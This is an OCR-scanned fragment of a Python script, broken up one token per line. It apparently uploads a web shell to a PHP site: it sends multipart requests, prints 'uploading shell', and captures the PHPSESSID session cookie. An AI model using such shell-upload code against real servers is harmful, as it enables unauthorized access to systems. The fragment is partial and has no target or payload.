
'\r\n'
    resp 
=
 send_request
(
header 
+
content
)
print
'uploading shell'
    match 
=
 re
.
findall
(
u
'Set-
Cookie:\s([^\r\n]+)'
,
 resp
)
for
 m 
in
 match
:
if
 m
[
:
9
]
==
'PHPSESSID'
:
            cookie 
=
 m

    content 
=
'------x\r\n'
\

'Content-Disposition: 
form-data; name="ID"\r\n'
\

'\r\n'
\

'0\r\n'
\

'------x\r\n'
\
